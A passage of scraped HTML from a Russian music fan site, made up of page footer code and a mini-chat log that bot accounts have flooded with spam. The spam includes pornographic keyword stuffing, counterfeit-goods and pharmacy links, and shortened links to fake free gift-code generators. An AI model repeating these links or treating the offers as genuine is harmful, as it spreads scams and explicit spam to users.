<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><a href="http://only-humor.ru/" target="_blank"><img src="http://only-humor.ru/knopka.png" title="только лучший юмор!" /></a>

<a href="http://1cov.ru" alt="Просто и легко сделать сайт">Сделать сайт</a>
<a href="http://topua.com.ua/" target="_blank">TopUa - каталог ссылок</a>
<li><a href="//very-cool-music.ucoz.com/" target="_blank">Только лучшая музыка!</a></li>
<li><a href="//vk.com/public54056212" target="_blank">Мы вконтакте!</a></li>
<a href="http://logisle.com/cncat_from.php?661">В каталоге LogIsle.com</a>
<a target="_blank" href="http://www.cataloglinks.ru">каталог новых сайтов</a>
<a href="http://titla.info">
Каталог нужных ссылок Титла</a>
<a href="http://www.starogo.net">Каталог ссылок. Информационный портал - Старого.NET</a>
<a href="http://nashli.com/" target="_blank">Нашли.com - тематический каталог сайтов, поиск</a>
<a href="http://www.alllinks.ru">alllinks.ru - каталог сайтов</a>, 
<a href="http://www.alllinks.ru">ALLlinks каталог сайтов - каталог ссылок рунета</a>
<!--<s1546>--><li><a href="//all-luchshee.ucoz.ru/" target="_blank">Лучшие развлечения разных тематик!</a></li>
<li><a href="//netbooki.ucoz.ru/" target="_blank">Нетбуки-наши маленькие друзья!</a></li>
<li><a href="http://nazarabotke.blogspot.ru/" target="_blank">Заработок в интернете без вложений</a></li><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block13> -->

<!-- <block7897> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Проигрыватель<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script src="/widget/?38;|0055E9|0|0|0|0"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block7897> -->
<!--/U1DRIGHTER1Z-->

</td>
</tr>
</table>
<!-- </middle> -->
<!--U1BFOOTER1Z--><script src="//pip.qip.ru/js/pip_button.js" type="text/javascript" charset="utf-8" data-type="2"></script>
<br />
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="41"><tr><td width="33"><img src="/.s/t/955/14.gif" border="0"></td><td align="center" style="background:url('/.s/t/955/15.gif') #1F1F52;">| <!-- <copy> -->very-cool-music.ucoz.com © 2026<!-- </copy> --> | <!-- "' --><span class="pbL1JpQ9"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span><!-- Yandex.Metrika counter --><script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script><script type="text/javascript">try { var yaCounter21212398 = new Ya.Metrika({id:21212398});} catch(e) { }</script><noscript><div><img src="//mc.yandex.ru/watch/21212398" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --> |</td><td width="33"><img src="/.s/t/955/16.gif" border="0"></td></tr></table>

<!-- <Кнопка Вверх> --> 
<script type="text/javascript"> 
$(document).ready(function(){ 

 
 $("#back-top").hide(); 
 
 $(function () { 
 $(window).scroll(function () { 
 
 if ($(this).scrollTop() > 125) { 
 $('#back-top').fadeIn(); 
 
 
 
 } else { 
 $('#back-top').fadeOut(); 
 
 } 
 
 
 }); 

 
 $('#backop').click(function () { 
 $('body,html').animate({ 
 scrollTop: 0 
 }, 800); 
 return false; 
 }); 
 }); 

}); 
</script> 

<script type="text/javascript"> 
$(window).scroll(function(){ 
var s = $(window).scrollTop(); 
var f = $(document).height()-$(window).height(); 

var d=s/f*100; 
var p=Math.round(d); 

$("#pix").text(p); 

}); 
</script> 

<div id="back-top" style="position:fixed; width: 50px; height: 100%; z-index: 6; right: 10px; top: 90%; background: transparent; " id="layer2"> 
<center><a title="Вверх" id="backop" href="#top"><img src="http://megascripts.ru/demo/knopka_vverh_2/up.png" onmouseover="this.src='http://megascripts.ru/demo/knopka_vverh_2/up1.png'" onmouseout="this.src='http://megascripts.ru/demo/knopka_vverh_2/up.png'"></a></center> 
<center><font color="#000000" size="3"> 
<span id="pix"></span>%</font></center> 
</div> 
<!-- </Конец> --><!--/U1BFOOTER1Z-->
</td></tr></table>
</body>

</html>



<!-- 0.15186 (s744) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://very-cool-music.ucoz.com/mchat/
body_size: 5838
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/.s/src/css/955.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js?v=221108"></script>
		<script>
		
	function showProfile(uid) {
		window.open('/index/8-' + uid)
	}
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.12.2016">10:02</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('RaymoniLiach');"><b>RaymoniLiach</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.12.2016">06:20</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jorgeesef');"><b>Jorgeesef</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.12.2016">04:37</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Mileysdam');"><b>Mileysdam</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="21.12.2016">23:34</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('MichlMet');"><b>MichlMet</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Страница регистрации - Только лучшая музыка ! https://vk.com/id200515078 - .</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="21.12.2016">08:13</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('jodieof16');"><b>jodieof16</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Started up to date web project <br>http://mew.photos.telrock.org/?entry-jalyn <br> abi titmus and xxxx forced tube xxxx rona stock xxxx actress free black xxxx viseos free gay xxxx star movies  </div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="21.12.2016">04:10</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('charleswk18');"><b>charleswk18</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Started unusual spider&#39;s web throw <br> videos xxx mp4 download war games free download best piano app for anhdroid android mobile cost dtm app fur android <br>http://android.adult.games.yopoint.i</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">23:47</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('leannig4');"><b>leannig4</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">My novel number <br> google radio stations develop mobile apps googe apps the best 10 apps for android adventure games for android mobile <br>http://androidxxxx.blognet.pw/?register.devyn <br> gratis </div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">17:39</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JosephDeeve');"><b>JosephDeeve</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello, my name is Catrina and I wish to share with you my incredible encounter who altered my lifestyle. Are you ready? Two many years in the past, I can not even envision that i may have the potentia</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">17:05</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('MartinSl');"><b>MartinSl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Recruitment, post jobs and resumes</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">15:13</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('waynecc3');"><b>waynecc3</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Late-model devise<br>http://bbwphotos.sexgalleries.top/?post-armani <br> xxxx movie clips mega site free xxxx sex ladies nude show you xxxx free xxxx ipod downloads cumming inside xxxx tube guys  </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">14:02</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ShotbSl');"><b>ShotbSl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Какое огромное разнообразие абразивов оказывается: дробь чугунная колотая, дополнительно можно почитать это http://shotblasting.ru/products/stalnaya-kolotaya-drob.html - дск дробь - возможно нужно вам</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">05:31</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('teplitcaua');"><b>teplitcaua</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ekotec.com.ua/heating/infrared-heaters/ - Инфракрасные обогреватели как основная http://ekotec.com.ua/heating/ - система отопления применяется в промышленных целях. Для бытового использования и</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">04:42</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('WilliamPaw');"><b>WilliamPaw</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Выше лавка осуществляет оптовую и розничную торговлю вейп-продукцией сообразно всей России. Выключая того, мы являемся официальным представителем производителя Российских жидкостей чтобы электронных с</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">16:57</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('RichardGowl');"><b>RichardGowl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">pzpymwj <br> <br>http://www.centrum-anahata.nl/354-adidas-la-trainer-q20742.html<br>http://www.majawallstrom.se/807-nike-air-huarache-vintage.html<br>http://www.giochidipolizia.it/stan-smith-blu-o-ver</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">13:23</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('CurtisMi');"><b>CurtisMi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">nivkkao <br> <br>http://www.trioboomerang.nl/nike-huarache-maat-37-988.htm<br>http://www.info-metall.it/378-scarpe-adidas-blu-e-gialle.php<br>http://www.rockstarschool.es/405-adidas-jeremy-scott-2015.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">10:02</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('CurtisMi');"><b>CurtisMi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">dgefklc <br> <br>http://www.cantores-minores.de/adidas-schuhe-neu-138.htm<br>http://www.dealonpro.fr/nike-air-presto-rouge-femme-179.php<br>http://www.jannekeskapperij.nl/adidas-yeezy-750-nederland-63</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">07:39</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('CurtisMi');"><b>CurtisMi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">tvbowji <br> <br>http://www.epropper.es/<br>http://www.cantinacincinnato.it/<br>http://www.veteranenbowling.be/<br>http://www.multiproblematiekenwerk.nl/<br>http://www.maklarbrickan.se/<br> <br>http:/</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">04:45</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('earlenecv69');"><b>earlenecv69</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">My updated work is super! <br> fun android games free games online and free 9 apps downloads popular game download android game apps free download <br>http://androidxxxx.blognet.pw/?leaf.jaliyah <br> </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">04:26</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jamiklguawl');"><b>Jamiklguawl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ow.ly/DuNw302HAg1 - http://i.imgur.com/sDyfdLB.png <br> <br>http://ow.ly/DuNw302HAg1 - GRAB FREE SPOTIFY GIFT CODE! <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>if </div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">03:14</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DavedfdBal');"><b>DavedfdBal</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ow.ly/BGQu301QSpO - http://i.imgur.com/sPmF0PA.png <br> <br>http://ow.ly/BGQu301QSpO - GENERATE YOUR STEAM GIFT CARD! <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>medium and </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.12.2016">21:25</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('CurtisMi');"><b>CurtisMi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">dmuepct <br> <br>http://www.hosting-prestashop.es<br>http://www.responsabilidadmedica.es/<br>http://www.bodegacigalena.es/<br>ï»¿http://www.extretechfestival.es/<br>http://www.casafuentesdeinvierno.es</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.12.2016">20:27</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Charlesnady');"><b>Charlesnady</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://eltoma-it.com/ - Website design company prices</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.12.2016">13:44</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('BrentHax');"><b>BrentHax</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">1</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.12.2016">08:59</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('PaveLIGArt');"><b>PaveLIGArt</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Очень неоднозначный форум, <br>есть много интересного http://sivs.ru/ - sivs.ru</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">23:33</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Charlesnady');"><b>Charlesnady</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Software for business, IT SERVICES</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">17:58</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('gilbertqj18');"><b>gilbertqj18</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">My updated project is super! <br> android tabs swipe free xxxx to download to phone bike racing games rfee download download games games how to make an app for android market <br>http://adult.android.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">13:36</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('donellaND');"><b>donellaND</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">anxiety benzo blues overcoming tranquilizers without: <br>http://popular-antidepressants.jimdo.com <br>anxiety school <br>http://antidepressant-list.jimdo.com <br>anti depression <br>http://contrstrea</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">13:31</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DavedfdBal');"><b>DavedfdBal</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">12:57</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jamiklguawl');"><b>Jamiklguawl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">05:41</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('rosasv11');"><b>rosasv11</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">My novel number <br>http://bbw.girls.xxxxgalleries.top/?post.anais <br> misawa xxxx young naked boys gay xxxx free anal butt plug xxxx xxx lesbian xxxx movies pregnant nude xxxx  </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">05:14</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('edgardz3');"><b>edgardz3</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Started untrodden snare project <br>http://matrue.bbws.bigtitscam.webcam/?entry.claudia <br> satine spark ponr nayanthara xxxx famous swedish xxxx star bang brouthers xxxx free action xxxx videos  </div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="16.12.2016">04:04</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('LarrysFem');"><b>LarrysFem</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">cardiomyopathy cialis risk<br> http://pharmshop-online.com - generic cialis  how big an erection with cialis 5mg<br> &lt;a href=&quot;http://pharmshop-online.com&quot;>generic cialis&lt;/a> - cialis p</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="16.12.2016">03:34</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('alanafj18');"><b>alanafj18</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Check my new devise <br> mobile free games for android android marketplace download rpg android games free download google android apps free free wallpaper for <br>http://sex.games.android.xxxxdairy.i</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="16.12.2016">01:49</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Ronalsrem');"><b>Ronalsrem</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">cialis 20 mg cost you cannot post new topics in this forum<br> http://cialis-walmart.com - cialis over counter<br>  cialis 20mg online in total there are<br> &lt;a href=&quot;http://cialis-walmart.com</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="15.12.2016">11:01</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('gladysea1');"><b>gladysea1</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hi fashionable blog <br>http://kitty.cat.vedomosti.xyz/?post.jaylene <br> my personal xxxx nude pics xxxx star with one testicle xxxx videos with a story line download free lesbian xxxx movies xxxx fu</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="15.12.2016">09:17</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('VanessaNL');"><b>VanessaNL</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://vizi-forum.com/index.php?showforum=474 - Бразилия - VIZI-FORUM.com<br>http://vizi-forum.com/index.php?showforum=289 - Литература - VIZI-FORUM.com</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="14.12.2016">22:23</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ssesmisa');"><b>ssesmisa</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Дивергент Консалтинг. <br>Мы оптимизируем работу отдела продаж. <br>Повысим устойчивость бизнеса в кризис! <br>Тренинг &quot;Техника продаж и стратегия успешной карьеры&quot; -взорвет Вашу карьеру как</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="14.12.2016">16:25</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jerryviors');"><b>Jerryviors</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Привет всем</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">13:25</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('sinyuchavidBor');"><b>sinyuchavidBor</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;a href=http://cashbery.com/>cashbery&lt;/a></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">12:23</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Ronaldmn');"><b>Ronaldmn</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ingress-shop.net - ingress shop</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">08:35</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('dyfvqz3');"><b>dyfvqz3</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">mariticidal duendes amygdaline eructating  <br>&lt;a href=&quot;http://www.lauriarealestate.com/j84e6s5-cheap-replica-prada-handbag s-from-china&quot;>cheap replica prada handbags from china&lt;/a> &l</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">06:47</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('gmzlcx945');"><b>gmzlcx945</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">professionally soldi companiable wikiup  <br>&lt;a href=&quot;http://crossdatainc.com/pl6bv1r-Oakland-Raiders-3X-Super-Bo wl-Champions-Silver-Coin-Etched-Des ktop-Acrylic&quot;>Oakland Raiders 3X Supe</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">03:55</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Olivterthary');"><b>Olivterthary</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ow.ly/R5M4305DGAd - http://i.imgur.com/joWc6XD.png <br> <br>http://ow.ly/R5M4305DGAd - GET UNLIMITED CANDYCRUSHSODA RESOURCES! <br> <br> <br> <br> <br> <br> <br> <br>youвЂ™ll run into puzzles t</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">03:19</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('pfyapx415');"><b>pfyapx415</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">anglophilic jellyfish coccogonium relates  <br>&lt;a href=&quot;http://www.lisa-co.com/02d3a7y-Carolina-Panthers-Braxton-D eaver-Jerseys-Wholesale&quot;>Carolina Panthers Braxton Deaver Jerseys Wholes</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">23:56</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jertryvub');"><b>Jertryvub</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ow.ly/wX6O301zDdn - http://i.imgur.com/4unbBvu.png <br> <br>http://ow.ly/wX6O301zDdn - GET UNLIMITED HAY DAY RESOURCES! <br> <br> <br> <br> <br> <br> <br>Hay Day released there IOS version on J</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
